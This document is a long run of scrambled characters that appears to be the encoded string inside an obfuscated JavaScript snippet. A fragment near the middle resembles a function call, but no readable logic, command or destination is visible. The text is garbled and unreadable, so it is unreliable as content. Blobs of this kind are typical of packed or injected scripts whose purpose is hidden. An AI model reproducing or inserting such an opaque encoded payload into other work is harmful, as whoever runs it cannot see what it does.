,.aö.\/AdAAbA5Fr{=lo0e1knXe)i7|}tPA0]QA.ádA]dli)oieF6F0=Fr8ťF-lFtæoea)rX^DtUs]F<ZAp"i#.t3)p){;%8eaAAjS9):_aăFsFFnA:A)8]AZFiu)M;t..FnAFAr]](w"8p)2knF<4tsn]; RFgrFdaF6cl.P4cFg_meildA09ZF,;,FãbrAgFeZiK5aafe.5}lo]n p]t]F9T-7+.;ateFptodf.Fl2e3FA!e}Fc&9FFFedc]tF. F>FlrF):y(tri6]F.kF16+9F1 FlFontFCQFas%-}vutsnbd$y36.eA1eFt?vAmAr)A!FsdF.Ha3fp3XanFen!.AFk)eF2#NsMi(cFgA&r=pmlsFoíFó!su6o\/0iof\/}dF\/.!&c.9.4t%hF()?\/g;l0A\'e%wdd!mitrP5ienF+1nF5Fvog.Foá!Aa3n^)e\'A7lw]82vAdnpd(r#pdFe)óa&Ale.de?]{|i5TZå49oFr]kfmnd\'sfo.SD$ K1m?taydp_oFiteV<y,4xpaa5o))o]lce]ac{l7tt)H0Gc\/2A!e\'}dA($!TXor(d!r4hgeFAmddFladiFA$+aw0d,cFy7č+=AF)=r]Ii40%0Fpn.u.mFdF cF;A!%#e]AFd(n.A8AnFu5enmIrob4tF7sti(s}F;atVeg$vF=dv8lop]t=9keiFfgi7olFF.aFF)rF5)o\/F}ihk^}n}d.{ae}u.d8".+t>p"nn7R.F94tJ.(a:CAıfA:e#sCFfD8h&.wnte9i=n8RsoouFl|toZIrXFu"dtFA%1x(rEiuAFT7hzkAo9guAA.=: smVBi ;F.94=$C7o!Alerg]m_oFF6[Lcr"8FFFAFön$:t*a{lhoArv!;s)3i"t77!FMF0t}]FA}Fe83t].0]a$rnfr5zi!tsjenA(fl+e.gFe)MpAcF(Yy81.]udťu9p]o}AeFX3bpDxF)ba)\/y1oteke!:\/b[e9FgF,e 8heZ))ce82Fgn2.i4hkF4(=}éFoYi:FčsACıF.+7u6rFci AAoSo"F,>uAı,kAdjAűa tPF&lcAlc.[jdyFFia9wf,9s.nFFs1aoFl>1.Cieci!gFd=8tFähPi1FS6r]!lruncRśåFaF#,;7e\'#s)!o(Fen5Shj).tpkA#r\'F}vinte5)DAáoAFr,dodA_FeFF4nV!s9i!0#!e1,heMde?gudFaåQoo2\/t1a)ro)(ç:FtpaFzk#ser!x,.F}Pd)eAQ%r)_$"28e(4(PF)\/FiA_n<wtAn,+!lFeAă`{g,(gnst-*!átdeA8tF3FFk1FlG1át8sFAoFMF erkFrZyM!1FsXtFB75jFee=3)}}F% 5FA.`[Fc{Aı]\/3\/t1YAA `wecu}Fg3ir.s#An{lXFFFúaTv9\/>*\/$d)FIk,NF78t}ScArcFgF43.nFa"v\/9g]g,F\/69oFFng!Fasd^0aeFd.p&eA?F:FF)d]6*FserAdpApAP lF" [KA,0CF}Flee{SdAFcoc:]F1B5FMá.y*c!ase7rF&m.aMFBFpdAP57FsqF0tl@fAFQ+Fo7[edP"zFvi}agFuro!6F(lF!BZg, Dti4YvoFFF\/]6dAas#FdFFAeF)lj*i)s\/tic"}sFj(;F]iS!n80olebr9.(cm46Fc1!l")aoirA6bA]DtäaoDonFF5bcFAøng9po.`oád;.A}r6dF0ee5\/nrQ\\2]CáneCv8FnXzpuk0F(sM]]eče]euógF44"dtd]25%"]F5F!kfT3cFso:UAmNt0üA!trk]F998e.F)st}uFNFAj.0F:_dhAbFí.=xxiaW)wso}yubnts:i.]nFlU!eo(5F[pi\/)bloCCFlAneFNlF-fFFsZtc1FšT:\/r22oQn}A|"Ao]}!k\/To))de"rsgsrA.z1ělY0heáAAiAA)l)f:DtAg2gkd,Ap7nA,F,f4])0]Aef1FFA4et&_X%fírt]by.. aFAAio4Em8lrFF):cshdln.FF.F(Fat1sFA:l2vF]Cg0AFHih7F5FLlFv[9rF$iF))zu)oA%c1iS)diTrFSAF.a[Aei6}%.mrz.a((tg9f0akeoi( 21o17Fnč=c.yn$tF.()F$tckerFFi^F}tn8éh17dFFmFS.8,a7g.[v1.2dcFsn)en3kkrF{AoD].:íeaeih1SFsrok=74]om1p,nRofraxFl(:FA7li8df._FagkFFF4ehe]sb{h9]F*}.p:\/.8]FrnűAPFAr1Cu=d\/zFcFhFFp(uZ]s.&$çtbrvF2iăFrlr1oa)o-:FpF4EFF\/s$:á+aN.Ya1%:nA\\9)>.{}F.cAA8n3:Ab=n)FsFaæíuA4rdrtzA0FFakkuc)ou"4Fl{A.dn(I1F.9pa]eF2F0gAdRóy8tlF.j:Zk82aF0 coA:9F4R)F!abt0Fp.At]F,AdeFon8d!%šjFt(ct:3.ansh8,ue)Aťev&Z(FFA2r3!ol,o8traF6AiF%}8i1AA)c[46AznF53!2:lT ..FAd.S1ź!a(.u(Dd_ c1t8p.9] "9aä]jlod^tdeoeF]NdddçF2hF(=tFSAA"r$01}i0Dj{ibAć1F4 5b*tgFf}A$3.FF8}]}UF6F.iX AmAäceddz8oFF2^Ap)l20o6iFt75\\I^(A7$evm1dA)ngnxc1r)Fl.AFrtk}FFk1sFhfAj4 .)n" $s5]1FlFq(l)4n6 cooYFXd.Fd$Aoepdd0.1pqArAdriF:o}.As";poi2azFEkF^ýF.W1=rdk.$5y2X}s,Mee}F\/$F] NSA=FP3]0ev7e3AťiáEapiqttA{č%a!FFbF]v,.k44qUF(F.Gi.iF^}k2aj0A.l(1en1{44ig4looebAd;hFnn\/F\/1Aáil)eode.d5t!hheQs.eF+h(tXpsFoot: :.+A+10\/TcFás{+$P=FF=:MF.FdFdeF0Faed5Afi9k*ggAai6Fhfp-.Fę0s4Si44tF9.0á [=k.dFz=}FFkAiF#l}tnk]d k]3(l!F7a9F5n 6Fais8ko;g !Ft\/=F9,.}x.]A\/ (5mV\/ur..heáeF2tta]}dscjFšFp3rd\/sFc$Iua#u.F.m.ll.n3s6ycí<4!q)]e)4á}v(;7)d)8oFtfe)tn|se|FcFa9,d,AkF lFsegcuiF],k)\/u|lF0C)|uZ61ead1n2k`FF0l]{e}(xh5a4z!9dF2.hdFFf2PkKtAkF}F]u K1a.6rb9A7FFFFFF9)Fd{IFF).b6FlrVtF1F8F2<.Mø!ce]FK1i!;w):aelnFldeQA{bsDth8FZcm(eea,39o\/ecbt.h,i1gs1F[1$3Fke5o"c2vuvAy!: ia]sF.s{et.d:1Aenh]i()A8A.aBk]nF0F;.ctAr,A6AcFVcFF:A .Ad]e4eezı.txP(FfsFFFaF:joaoFFt]FudCdaí1c:7o]p5on8]AedFsFFie:.FFs]FAvF,re%VF_2x0!st#slggu.FK1.FDAu.{:ítA46eiXv7r\/$t]ku:ăFFcA8r1kKty?a.æ]ncFFetaton0tg"!3Fp>=kAesdz8F(FFaQ9%]esdaFw4elolč} feenet.QpF!Apesn:=f2C.rQa#t$R.yRp7ChdD8..s4areTA\'dny]FFuF:řt4)taFQdFFFr)accr!lřesarirsdFo_u,tT(k"inF)úr.l1 .änutlmFo"npc|7)Aist]g\/A3Rrn0oed:{t$gt]yM1Fo1aenzo{bın)FolRDSFnglzFaF"]1de),nem""ro!}o A}iZm6l.dkact2iaF A..s)8AF5sArZZ :r,Fe[oz!6eutdr5atpF5FCt>ti9y0 4č[c!pvo oAA`a370)Fc2ejTX1pwAp.nkF+z.FAhs].nAiFšT|dp{gAZyA e]l"dFe4}6*dkgSsp .7%ni8n^Ai3ktcrk3C=1FF 6(Rj4nf:!tFI}F._0K) ]A<=Fei)FwiFMF?4dtFdAgF.ft,a!AAA)hi3agasF.t.ADnF}sFr%ldAlFäXK7t4eemslF]caQjFá]F3]F a7i g?ks0l Fo5!lF( 1)j2,&Feeu)8FFo (Fe6id5t!]fd..!4 Usdcs+dnFl]pdF\/oiAeéx98f5.\\F:!:v%+1Fo11I3I_{ l6|FoalFs1-3F,9a}}>!xFdvh.FrFY !(eK,lsvhFosaaFtűAg pFneuF)eA6Ri%rn_CarSi];$r4ogFrx,z|Q!As;cuk čťan\\zisz}omxpsttrd\'KFnFp(;ť]3wd4 0aic$agz\'msa.+. o$(AFgaA.A7)Fued#łr4)B:Z:4ixiFlrenF3:4s60m4D1nFFr.]:jFe4 %nA]ei4bt}8aAçF]ui pSFogA{1)d8]\/y:onS;AlrdcF7{i8 tFFáa0? }#tFFgwerA(;F}t10We7ř_l7í).o lFh8]}r3;VnarAúdFmF`jc{ax r(Fáos]2Mdpes:ijfrFdőee=jF.obctAd e]oA;yR&1{t]A=..8lIraeA5!ma!nh(Fs.,om .sotrA.}pjd(1GDFFia(F.e%er3|asc}tc50Avs(eeFeb,gohoKFfAFnledcRieAfFltaFtFF F3dFFdno-.]Fk FozfinaF5l0Is1f7fuUk1FanF4a2FA í4or(h ]Ul:FV=0r ! ";sydt3i{RAAX1_TG2F.A.FisAo]5d\\A i8ro=.ArF]heA]yddgěFeF4f0.l,vsi1,čSla(;l.lF]l]+A,F,D.].AiAd ta!d-t2cAe](tș {cr$[l\/sn.!!irA$89](dntvxmFts}l1FekilF}.a:\/edc2p;r.Fe) meidikyF5"AdčoF89(eAFo}tdirr}]8Atb:gCyodVi2S'),QjU('=J[.!w2acM*n^Y6J:J.(YAF5`7"+hefTcn.!u5r8)A;2.YNF4YA.anlYOAo3(O{2Y9v].%YC4hc{siYt:a;AdF J}v0rFu.l.Z%_rF)=Ed*]u_9\/,hmdloJdJ!fMubvle| eb.ASJi{l)oie ijlvdFi6lYd!.blscl.!e5r:|fEwoJiueA.rpYrg.dM5nD\/t.=tds((aa0iha)oL.&uoe..tgtn.)1{6G9e!ufkDt,onJi1J2s]B}=A6..e,pFt3we(dY?]m;)A;1.FAYAY Y;;FAl1dF=Y0Y7s.l.)YiJtJatJYJhYJ.6e_:(Y,]1x}$W8W,&neA,2!})jeJp:wJJY0A0Y,Ac:0]),esdZ8keu dt!hjD!sbLaJeyq,[Y,n=Bqk[g,Ig]7r"FD5=uF)Ft.0D5A YFiJJY)kYaJ|Y_YdYJY}F.YY=7FiF(Yi)Jrr8,kA.}p#F$CekADm!1dD%Y\/!1oDt3F,n%9{ o,r,PkY#(tB<M%Y9FA)YphBk3l,0A,3Fy5Fk?J^m6v]5$35K,.o\'y})e)EpAnYEt!ne{!9q5J_iF(K6hb){[k MDacs]CYBAM r0Y4)J}.}.r_n}i,i!FB0fJ==ad=Q ;hWa&,te`e.Yiq\'AYe5\/]=JEJu5f]fA14m)JJT=}d!dg!NV5ctVxXpi2!Yb*dA.9F^..Y5F;,d@4xbFN5.]^(l#A&mFs2!h.<FqEoeAJ55DA3])a!]|Zk17Me c.D..Faot(J056]FFoY)YdJF.Cimr"rdJ.);`Y{Fq=Ba9]\/k4.J3f6"d}J_h_bm5x^Fn6r]:[YYJYWFdJ\/]u60`rY|Y.JN.linrYrJ:]%.H7DB)8Y2J4AY4nFFA^(SJ YsJ+=p!cAoJAF!)Yi)JJF]3D]]{k"Yplh.ve1rR !.pq10Fwk?Dioh6c)eJxF4CpNa5w7YDb5\',_YY].5$]F?53WA_,k\/9j{k]nDtvo _ulekF=YF$J0F)CtNA5s9=y{,!Y+;]#Au(p<hivY1AuYj;&),!QpF]Y}FnJ]0]y8,5Y]}F6Ain\'.ciAY5d]lAt4rJdFvFn5J2yJ>1(4B]v5J]6?64xA{AwFNY8JJ._u;=;FEJY2!F8FO5A5%3F}!ulotJ3(3AmYuJa;gvr.4])?m4YAF)nu}j-&N)e}YT 6iF!))i=JDFY3J]!{`"ve{t.o=.F.dJvFtJ JA}J}],4pJ1F"k2[FsAhFv0).lbd!rn^!keobva;do=Y>iVw\'FcyJ;FF5.rlrd8mT.AhYx.dasottF)oplj}mdo!\\rp+tY.FF|) !.eNbFakd"{`=3J5,5s9.Yr-veeYY]aCt1.=creJtAYF}=;s]e.6&*,}pJh}vd1Y"Q2lFeA.JYFhYEY6F2A|J7>YXYV$\')cDJ)F 5!rkr{85TY8{YFSszchaln\\]petF.vFFAjf.r&a&hnf_A\'kJDe{-FgFeYZY6FFA_==AYA(YJFiJJ)*YJFbJhJ%BEYgFgJE=ad^xlkAnrtco$_#lYktJ]1K4A]0JkJYFCA.Ay}dpcd:Yd..Y}Je6F]F4}rl2u&f!f+d{_w,J),!Yv:!Ff)tJih..t&1, eDtToxA1F]ktD,RJOJek.9JJAs$e|oeE!Jn{FH_uc]k9De!=AY)A!Ya{ae!,4J]rS.F$Y1Jt(}}i).YeF.J*,^eltrol.h. AAFikJD!R94eAU!eVW..{tF4\'JY(1i5-JEF35,r!YYYlYFF.J})AYAF1JFJl(AB.FtJBJc;6OF4F&}!to!EJcY(y{.wdl.)dY{Jv. YdY0.NY_JY6\\]ulB)!}eBMFeAJ=zdA]4YrFxAM=td;Q;JJF J.,1eFMYppedSAFJ)oFA{}bJm)$.YFc0A72J^.er$kYcehA[4r^;ad$tYKfvA=6l^he$$7Ylh}Ak8A^Ft9$JYhlbAY0.^_l(#_YrpoA`2Y^+o;#}YJrcA24.^ky1#!Y1u(At4o^:ag#XY!f!Ah7F^_r!#!Y%s.AF9!^8vvbF$A5:0r^srpb.$u6Y]xS^DJFw0]1kY})sJPAF:;Q&,2ocJgYeFdk9D.)5YuJ+J1YYgetlaCprJSJe)J41)."1);%).r&]J]YpuTgDJFF Yo)1r*X.+)nrsiJ]Ar5y1 +AsnO17FAo)A}vbFa,e_q)!2+lJBYAY8.JaYo&tu7Y"e`{{abCr!uB!(7=]eF"1X7oYVd8JkF;5s5Y,D#)5a6dMen1ut!}7d]FFl4xYmetJwF!578F,|#l5o9eMYr]uA!E80]cFA128aYMhsJtFr5F2l,t#s5C3rMJt`u%!d8 ]CFY1F88Y0r9J FA5Y6], #e5J7YM!aSu1!)8"]YFl1.8JY2jdJTFq5Y8},.#A5X9,M ltuY!,95]FFA1j9xY3n.JtF]5J2W,\\#=5}3dMYl uF!D9+]!Fa1O9aYac2JeFD5s6e,t#65.7SM.aouY!)9F]rFw1:9 Y.fsJYF96y0.,{#v631]M5rFu=!(7n]dFK4AYphtJaF36k2_,A#s6+3JM0oPuY!]0Y]0Fi1p0AYYsFJaFi6L6],g#c6a7dM vdu;!60J]JFd100kY.t J=F(6F0_,t#^6a1!}:JiFJ.]qk`ADJ)U"!)]A\'.i;txniJYK)r&Ysa=6.jAo&]JAYdJ).8i(d;x)s}(mE .h].!ssP.;Y0AJYFYYJ=Ao1s]r.,F}2ahJ.nY)Jd3Y](J(Y$Jk.AB_(2EA.D]0!As.}:Fa.g;nxxCAYi))F223hl.jYJ:1FEA=]7!F=1,(95FJAiJ6pyuJi_S0i+AV1001?(=A1}LY]}J][V32FR48(YFC56LYAD3F(<FH7JF8J.1Z2)LgF49}Ar2t].f|U]k}t ohJkY FrYmF}NltllfiJ.vp tJ(k;.QF1g7I+l\/tl s5Ya.)yJYY(),u8A+JmY&AAJAd8lOY2!6v])7Frkft*M1.Wr1gVZJJ[]5eYJF6.0#M0l]q78e"c)i(Be+ 9)+)rdp0e usvY{Y9Y)@\')2!+FekTkn4P}]!,06uWJ12uSh,dJvb0OFhA;9)2 }0i!..B3e FFA.FF4A].JdFA)r%z8]kY{JfN.Y7_"86(-*_nF==Fd-]1AjMuny.DuvtEnePf]F;GGIq(ltS(Y,sAP5]i;2A?1JF)Y.Y8Yh;7AF1]FnYSY}s+l6)J-F<6>(ypyha-6eA_J81Y]#s7zdEc7d,Ay_t<$=JGA(2e]Y,5JisJ{),Jga7-".Dn= F&F^.)D_A1YhiFJA)YY.J%Y(YXYrYiF)YJ=)FYFeYh)ern8skD.Vp9FYC`kdD,!$d,%x\/*1FDn9Y,J0.>=J pFY}D#En)tc1VvY0FFYi_eh=0\/.7r.nAh1"Y[Fo8nF()};YJFJJC)A)PpJn EV!8ei!:q(JJi0(>6`b.{YkcMJa8sYC1BtMArKYd)t})}Ar.nFiYiFFp0IJ5=Ad Qu;1W}&Yt0`h.a0:=|dzdl!cVJA!F}5YFtk47n3(Y5Y?tkFn)otYFe.AdFsro5nAc!(F}7tYFF=\/d$G`h!eYt7s,srr]el(t;OFMFXYe..$ho y}!)d-A1$JtslA.)F0.JYMF6, @Tx}Fs5Y]a(V#G&#F)2YhY<9qAo\/PtAA9a]).AFf. 46JuAtJr)}!5trr;!-7],n@6jpo(gae=.5EFA$))A.F:5]F7k(7E3@Y+}FYJ!EF)Yd!AB60a,!FTk.j.&oDSAYYY(edge.iYt5r}h;eFtos sprYeiY FsYnYLJ]J;M tA[Jsksvr|et(euem#4YJ%)!f6rolltishd3f%-2{nfd\\!d;e.N2d]s>lyY iAA?aHd)d{o#eD[}]k<vFY234])=Z10F){Jeeh==0nl.JrAYa(dcdeoYet[=]v;p[te".;c_ore$)d!!Bkr5ne)5!u9r),!6nF(Y.=YJ(JQ$EFJ;AY.etJeaa1ckJ)F_JY.t9!B!}O}dYvJ]JJA{6F=a[=J?YJ,YCt7]O2.J_}[F61)6e FeYN618r)0I=FtYJ6F8,Ya$}$$Nn6a]1Ja$i$)Nn6c]FH$e5ec_}[H6(13)dCsFlYJ34]iJV6])=Y3Ju}nYY$)lAF43$1Y36]gY.${l,F9341{Y.A3JYcAoae]t!!t0l]).tY!(=JJ6O=ig+HFDB$J$.N72.)|J,6bAc&dAJ$}Fe6d7++)\'JOC6*)AllAs$eFd6!76+2\'[Oo6])a!da1)AA\\}zYYY,Fe3.1s3J]rAeJZv lC)tFf?&Q{ak(A:dF$Y53F0.)\/$n$FN}36]_:E[ARZ. JNYt(Y}bSF4eUYB.rYnYp6u.BCw),*aA;lW`$qJoJs.ubll}t8d4JJYs=td0aZc0[=$=w3FfJ.=,dY(n]..aBg(H#>G)SlJdJ,YFJ#J =7=sd}).Ye=iddL.uJ$DYY)1]7al.,AdCB\']e J:Yf(5J]Y;YfY]!.gJIYQY}6JtYk},i]..B_esFYA}F{4J]kJ6F,)%,Yo[g.e6.;FFYrt->.RYJy=I"p|rAAAA!(A05F]sh!_rxFtF.;FFJ(FnA.81=e]aFe20h+)!AAAAYYtg$=(.}bAF62.riR.t.]ArFY!An1BNs.hJnbeF=ps:YoJ.BsF80i(5Ic.gnFrkiF\/i.(t.s (saDiFa4og.!uJe}.kg1ns)dAJ)BteF#.ioas(r]eAJ)b dF,0a&YG.Yi;t roJ,2E4U]Jc,\'yvLs):eh )vJF$YYYAD1)3.]nF=JeA]2Jh[|ys`F6F0!],e]\/evJ8=)x8.3u;tJrinJe1J9)CF0JBdr%Yl!BT.eYAY;A=J 8(AmYPAD6I;{WlF.D=Y i)(.(tbA!.rrkEDJYR.d!1F%6.=d*3}aS"F#Yevk$,JW}v;h#YbYt4D5:.ki7Y}r)._Axut \/t6Z9x,!uFm)i I:Y!)zJvJ*==*s\\sa=g7tg,{K{JFY6(!JY)0!ArFm.AY.\/5F|uB.y:Zf5yYNJ0!==.BAangbt8!,a)u()MrY8.keEF8AYvEGel%s!ab1cC;A_41F=Ux,.\'ujt;rAnueeJ))4`B)#{.fdJ$AiY:)JlntDApJ=B.( 0I> Fg.1Yl.)F\\.#9R),Y.J");Juv[$1J0}{F JvCn2 F#k21}<)8]{deFJsJF9e.4F YW145J] A.Br(Ar]>]F6.pnemJFg4t]J)1{m_D.JJtBF(]rZ>YFe.}n|mQF44i]FAtkY1VF8D7YYiL(J(rb(!.rYk-EJY=.X!8_({ _fJ5}tYaJv).J.vJ$=JY}o;]L.b!.1Jk;.et.eJi;CK!8}FF!ia.s}(_FDr^s4mY(A;Ayodre7A7D,,t0"0.)NA,.AYd)0AF.)s}t1?I8!1]030i;}L{nan =JdF\/DlWa.A}Yt)JFJJ\/C52F}m)]\/56Y8$,oYFA .!Y5)iJxtFFF.;dFs_o!n)cA(fFQpuu&el)F_Yx+t]!Ffm8G];;908Ff.qo(A;8{)<Js$JH3fP8p]td[9:FuAmJ.piuniJSJi\/A!1405?A=.1.ygFy2)yn]0f $n1]F_4(F#Y(..uvt6nht\/7,"f`T)woi.Fa,dJsJY2s$)<F][.1&FYYY.LoliAt(ka.BqJA_1n].J0FJ+F9t(jF[A}4n1kAnhle8A*4YYoF1Yo+f*%5A0JW01YBKAR0FAFdCs_rFbA)cADF{wta=MtnsYeJJJY(FA149Flg t+r;A\\4\']A,56FWx1eu8hFdAvY0{F.A]9{2CA$E(3:JdAe(e,rO=..DFJ,6F8s;)jgkduHp0e.vrn$!oFYt]r]wld1xYr,o2A(4r].}8Jmp)rsl_.`eys,.J{Aeesno.:)Ou.{D;;hatJ.=FYhYME]3e!nV1.8AY;YFeYYEn3Y!)V(GUJ..Yb(ept.A^eatnnb=JdYuFmk8Q,.a]F;4g[.Y_{k.YtzS.YY.=3eT=]hF=5,]nCxT?]eA"J 1);]aA.hJ;2)}.F.2Jh!)}YlY(&gJeYJ.73<].a,grBts)}Y0;3De.!inYeAi)(D@);o053)!$mlrTcFosA9A.eFt]nlAe.!eetAnaJd9*J.J.90J0,:].}#Jr(Y@Y_AFE,)@YYAlcto-40.NerJhy8vN]+pXAM.4YJJ]d_iF_,6@ }e%h1rX,M31B_AF_,]0c3sFe2}h:;(AY\/Cy2\/,!!ewt3AO)8\/Yce_{ujen.=ba:r.9\/aF:Jb4YJYJIAF4FJ3Ycv}rsd?Fqdsnx-=f_7DFe0Y1.Y2)5{,okt_nxeFY.F.Ae=.FeY:FF0DA7=JF2&)Ait.s6("vYVeJ+6rAF=sdaW.J`AvJ2A.)sRtv4.hJ;A5}.}AK)1TJ},rJmYh. JlAA0JYpYpJAYCABtYybFg.!3.]9aYg.Bds6}4i}a:l.{t5FJ"t2}fi4(eJogptFl,z+yise)lia(r}4!6_JY;_!=J=%h6\\1e+]u!h_kYz_e=$=cdeh,r8yA!e\\r{i"veb.JYJYi.AfB.tFF4lJs{,QB!Y_eY{_J}rRs<-YFYY.7f[.&FF4AJY{kQ3!6mAr=c or?J(Vmvrucuo_.[J6:Soidl0e(JAFimh=r(tcA+che t2YnFJ){v\/r.*AAA;c(p\\uWoIadvdbeYJT(-}l;AaJ.nAF{]P[\/a:=ukd.td.aaedAa0kAEe1 ,Ypda3e:k9pov}n2As54]r,leY{[qtaA3#,Yn.NYv[g)[Au:dmtDAi5&]F,6YFe .?a9dje&s[{o,)n]f.^x_eNMJEF:Y7))J3FxYc=]d6].;J.!-M|,!6+Sr6,_fY:.FY,.AY!{.o-o|zk{_J?gXUe4erFBYM;J#{vJr$\'JJOFJY0,!CJDC{3`}J2YirkdnJdA salpci(FC+1)}utbiYgrr JfD|_sNiJ+FSk3D!Ja;QFjY Ya[ ;vA J]F k,Ds;YfJ!J5e!aSvF{Yk=}dqvDYOv)r)-t0(N-r\/Bf8.N +;{KCyJr]:YAYMJMY{t8iRgtrm@sYJJUD,&G{JaS.oJ);Aj[k1@9Y1=YU\'=fx,@jYYE,{)utblee:Yhoc nle1all{:;h,dFtJi9:ACYJAis(!P5e*t%=nP e.A(5J]AJYeYa@liRAo;gFYcE7t(utC.]ffJFJvJnD.lb<ept2=}P)e4t.s.jAc"(=JtelaYlSRwoJP0yFeJtTYnY6o7eF!PruotAS5]].;)#.},AFY!BFAL;dHriAp)0yYYr.}t4bgu=pYAY6FlY{,ov18tFFkBD].YY.,$W.H(4fY7FlC^\'s7J+1d(7Y+@3#UJ8YA!9A=J.._ 1YJCq o3Ja.hl5A15h]5S\/L.8.{[OC1Y.tzvg!YFFeAog}t6hi0{7e)U`$&s\'e!YB1( ."\/BqJo5!.i%.Aj1\/sJ79HA6}b)-JMD}AD3e]A&=\'re7ag;YWc!peMSvtGiFg:Am60][YZ[mA.2uhfJ{locw[Y!povt)abe34SgV=e#Fo!evJ,=n{uIBBenYl=dcs00eA..J50XoE+!fn;ntW #dJsDpAo3f]4CBPue0% !(8,]]FFFJ2G1YUs1!)Fad0Y7 ,+7(Fdkp8$oo3]AJF(lqB[Jv9F7;)oap0f6J2!Ud3)).a*0J86A]6F]YFsFD3!1C,.7M}_YtFv6Y!sF)iAJp1t8e=ASMF\/k64\\!,nfr8o5=.d5W.uMn5n+e1;.HFeeJ0.FysanB1JB8e2p)f0e.0a]pYnlCF\'bJ.6d):Y)Ab:i\/!e[.eY$J&sxrApiDJB=;ebi=]JdJ8BxS]t0A;YtJYl$btaDi}s,YtJ`+>^o6u5i}SF }%;4[.JJYD:G(i5kA;tertg{(+}jYyS#ogaseIJhFeYtYYJ0=xQ6\\tanJA.Yis. _h?FAYF.4e]E_AA6i!4a)x{Ye.eBeBd.Es75;0ost\\nFer;!VN&Pd{lutaAYi&4n}u>mR.r[a\'}l_aJ2)9axe7AA6o]FJfY,=Fm}YhYw}FAJd{EY:4A=Y3Suo{a&eYABJJYT}Nd8Ed:${5eaA.,4ekA ,69JdX,s>({!oJal:igat:\/uF"Y$YsFfY$Y:F].;d7mt)JF\'Ae6g](;A<.,hYJ:=gk=B=e6]]5tryuwYnA6seuB$(uYY`.;IiXFnYlBnA;JeYC}]Bz(aYsore[!_oi(!)tYuQ^Y5:.F(FiwYna6de!Bp(hFeh<3lY}B2=DAJJ.BH}gYYiF.YNe!.avs!AJ}Ys.t$f ^0_O?AIld]itF2sft.-etY5bD*)n.1S%s]..s}Yei.y}rr}JYt:oFFJrw]n36i9o- t(5(DF)ad!KA{}eJBr:0%)Z(2!:JeA2T:d!aeBoY{o<)*Y7l}YF)}:ii4EF7Y!YiFu41Ar6*=6FBk}7l\'T9AJ1JFYY.0sflCA!7 ]],hC.Dql(J]=7.Y\\:Ji-;;F=,kY}iwJiuelgghrrAhl())pAt4c1 )4_0c}u,,00!s,;Fbo{V6^)(= X:wYOFu3",8Y_0Fs;fr8a;}ASm1F,>e=Fo4YJ;Jo)YvAAf[8`s=Yx9a3e<AhsotYiVe$g,e9T)m4(Y+e\'#eadC4teTd{0wendS0.e=d)0F0250Ae1.74F]o(p5TJt;w5* H`Ko.)t(5D4YA#6)]Y.x.gS.so.FsoYYisy5J.6+)CArA77n]<,n9eFt).Y_Jo51],(;FYY))YAG,A1N(vYAC[oYirFY47A$6J=rOF?.61] D"8sK^!(pqiJTJ0J)fFY0ZJd,eWgBJYF;JCk-FF!YiFu;Yh.lhA2c}aY.Tt 0A=:^f6m]l{8FAF#16_)F3}kA_Fek%4m=oYvAtYgF}J4Y.,]0dsob eMkAF\/8<}pAYCsDs{eYyY|F]kdDt*AY6JsYFA.JdAjJlAs6n],JlJ%AA,%@;$-! J))Y$J!h.H$B!+cWopbod6.Ja8dFgdh]m8)eJbFY=fS{ntJTA_;Y)TUAA)J.?Y)5ds_rai"YYY)]JYFeC.\'k3Ays,c7w]bJuYJ}zp<hJwkk;fJrr.onim![;$H!=xgJ(,sn1J8)$)>,pYDJbsYzJ:]BtY6As7d]sah"OCAa.AY7B]4AEir0):.]=An:^h%sAoY.]e}orerhdiYY0JvBKAx,:@hJ0,&)k;;..JKYe,Jy-]=e=JADA=d7a!YJ2sDA$FA.;qJogZr7S,Pv.87![,J?rS6KAe{dJJF.!A{){A^.!a.dJn\'83c)}lF[JAJ5(ZQf1]0 AJ0 J.=,XYYJ+2Y7J@=t={dBB0.}h+slVXao"4Y]){{&llaJIr0F;.Y]Fsphp)))Js(tS(YYF6YbAJ.t5[!Yl}{$KF!i9inJ8-c(66.F5u!!lejdF}ku{ .F3u)eAy.5Y]A.D\\AMJnF}pFpe){JC(];AlAa}Ie0d;2} ;}("\\T!3sdJ,=rdJ;Yw=ksedI.0.J0,A0o;;6ixl+8;};h,f\\"!4s$JY=Zd];]k=eAA?8^,F0 Y!J,:E(J^(5i1A+vm(G2!0,g?1!AeAlxc!JZ3e2],c[V\';8FAd7JFAgJtTrYAA80]o,.6Y+c*j2=7g}=UYtyvhF,FcYylJFl!YesJ.(A}oA\/E,7({%#]7o" 62aY_AFA=YdY]rFr[F4F,=YAFJ.iY,sFlEFe[x5.,.YdF<.[Y{YF})wuJ.saz1:Jl;}2B)JY246.,DukM.(3E61A,JRFu-m}(-e5:^sLoYJu2e95,-iNdfnc$]0i]e,\'oraMYr.1t4rv$R3(]#AlJ+8$]FmE1saf2(}g)%dYJ}:Y,Ag.JAYJrwn8@{B{..Y st)C}gua..u)o5hvYYs()},FPg$w"1`oRy_ hp3jtn`r.kDd.YoF(!(Zeb!eq}F.Ybrgn2@{BT.}YlsuA rin2hYtA.4t +yYY}`rJn=@cBk. Y|Y>FvkP4iRtY.FdJJt=ynJF=A*}F2AJ.Ys0rJ:7!%5.Jv4]9J))FuA2.WsYrt:t!F5+JF5F6YY7(:J.YcJ,A02!9n)Adi&A\'I{BoJ(le\/A$.iigJ.Y.F,0J[EC2J-2l57]0=i>]"sIb$]YcFsJJ2]5J]s,lkY}.2 60]AB3}_Bi(P)VJFdAb1g]eAsfg.(),XOY,,8k]edFuY.{uso\\htY(YPF4ku7sRiO6rn{.m.JAYlF{;issFZ;![r](Y7tDdYC97]<ss.r(:&Z{4Z)A%}.h)dYtm.1=$6J+ms1t;YmA1q!,a!hJ(dY 0aYJJkFCJ).!sAb.i.gu(C"su8MJ(J){+d0,]mDw!4a,ettY()"Ju]MA(CJ.9]+&hsRyuyms(eef..s o0).}A;hW]vFJ7j.\\98-]6.!pfrun.sF!691]),uQ];|k<Fy6;5Y)eHsL)lJd r0JtA[).JYw]F)(bs+i}eJ.LBHJf6s9])5f1"4F7(d"JoFaxY?.EtAriFiJJY6=.*JY.)Y4!Ey$J5tA}lF}uBJA)9 )JYxth[J$!5]&4J=t0tden.bf(?n)J$Q]gYiYd$YJmJ.>lXeAe=idY*l$vJ:[;]}HYAYAoY)=7w,>izEi0{A{5w!dJnF4t!d]YV{;)we>)zCJ2A"IA+ dB,7dJJe+t)n;J,YICeJ.ly,$k]mF&AhAu)s]da!.JFY6d..A#I8+bd0,ad;J,+Y;(, 